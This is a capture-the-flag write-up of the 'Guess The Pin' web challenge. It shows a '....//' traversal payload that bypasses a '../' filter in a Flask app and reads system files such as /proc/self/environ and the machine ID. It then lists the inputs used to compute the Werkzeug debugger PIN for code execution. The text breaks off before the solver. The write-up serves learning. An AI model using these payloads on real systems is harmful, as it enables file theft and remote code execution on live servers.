 Home Blog Writeups Research Projects About Search posts... Ctrl K
HOME › BLOG › CTF EVENTS
Guess The Pin
UMCS Preliminary umcs preliminary, web, forensics writeup
covering Guess The Pin with analysis, solution steps, and
final recovery notes.
BY 0XG10D | LAST UPDATED: APRIL 26, 2026 | 12 MINUTES READ
CTF Medium #ctf #umcs-preliminary #web #forensics #cryptography
TABLE OF CONTENTS
Challenge Overview
Initial Analysis
Vulnerability / Weakness Identification
Exploitation Strategy
Proof of Concept
LFI test
PIN generation inputs
Full Python Solver
Walkthrough
Flag
Conclusion
COPY LINK
Challenge Overview
Challenge Name: Guess The Pin Category: Web Points: 250 Flag Format: UMCS{...} Final
Flag: UMCS{DONT_DEB3G_IN_PR00D}
The challenge provided a Flask web application for viewing university result reports. Users could
register, log in, and view a report through the /report endpoint.
The main goal was to abuse a file-read vulnerability, recover the Werkzeug debugger PIN, unlock
the debug console, gain Python code execution, and run the privileged /readflag helper to
obtain the real flag.
A fake flag was present in the environment variable FLAG, but the challenge announcement
explicitly stated that this environment flag should be ignored.
Initial Analysis
After registering and logging in, the application exposed a /report endpoint. Leaking
/app/app.py revealed the relevant route:
@app.route("/report")
@login_required
def report():
    content = ""
    with open("/app/reports/" + request.args.get('student').replace('../',''))
as f:
        content = f.read()
    return content
The endpoint attempted to prevent path traversal by removing the literal string ../.
The application was running with Flask debug mode enabled:
app.run(debug=True, port=5000, host="127.0.0.1")
Triggering /report without the student parameter caused an exception, which exposed the
Werkzeug debugger page. The debugger was PIN-protected, so the next objective was to
calculate the correct PIN.
The leaked Werkzeug source showed that the challenge modified the default Werkzeug PIN salts.
Instead of using the normal cookiesalt and pinsalt, it used custom challenge-specific salts.
Vulnerability / Weakness Identification
The main weakness was an authenticated Local File Inclusion / path traversal vulnerability in
/report.
The filter was:
request.args.get('student').replace('../','')
This is insecure because it only removes the exact substring ../.
A bypass payload is:
....//
When processed by .replace('../', ''), it becomes:
../
Therefore, this request:
/report?student=....//....//....//....//proc/self/environ
allows reading:
/proc/self/environ
This allowed us to leak sensitive local files, including:
/proc/self/environ
/proc/net/dev
/sys/class/net/eth0/address
/proc/sys/kernel/random/boot_id
/proc/self/cgroup
/usr/local/lib/python3.10/site-packages/werkzeug/debug/__init__.py
The second weakness was that Werkzeug Debugger was enabled in production. Once the
correct PIN was calculated, the debugger allowed Python code execution in the Flask process.
Exploitation Strategy
The full exploitation plan was:
1. Register and log in to obtain an authenticated session.
2. Abuse /report?student= path traversal to leak application and system files.
3. Leak the Werkzeug debugger source code.
4. Identify the modified PIN generation salts.
5. Leak the values used to generate the debugger PIN:
◦ username
◦ Flask module name
◦ Flask app name
◦ Flask module path
◦ MAC address from uuid.getnode()
◦ machine ID from get_machine_id()
6. Generate the correct Werkzeug PIN.
7. Submit the PIN to the debugger authentication endpoint.
8. Execute Python code through the debugger console.
9. Run /readflag, the root SUID helper, to retrieve the real flag.
The important discovery was that the challenge changed Werkzeug's PIN salts:
h.update(b"UMCSisGR8!@2026")
h.update(b"UMCSisGR887!@2026")
Using the default Werkzeug salts caused incorrect PINs. Once these custom salts were used, the
correct PIN was generated.
Proof of Concept
LFI test
After logging in, the LFI can be triggered like this:
/report?student=....//....//....//....//app/app.py
This leaks the Flask source code.
To leak environment variables:
/report?student=....//....//....//....//proc/self/environ
The leaked values included:
USER=www-data
LOGNAME=www-data
PYTHON_VERSION=3.10.19
HOSTNAME=1b7fc7c8b67c
FLAG=UMCS{fake-env-flag}
The environment flag was fake and not the intended solution.
PIN generation inputs
For the solved instance, the relevant values were:
username = www-data
modname = flask.app
app name = Flask
Flask path = /usr/local/lib/python3.10/site-packages/flask/app.py
eth0 MAC = 02:42:0a:00:01:9e
MAC decimal = 2482658869662
machine ID = ac967f89-317b-42bd-83ed-a7d1845bb89b
The MAC conversion was:
int("02420a00019e", 16)
Result: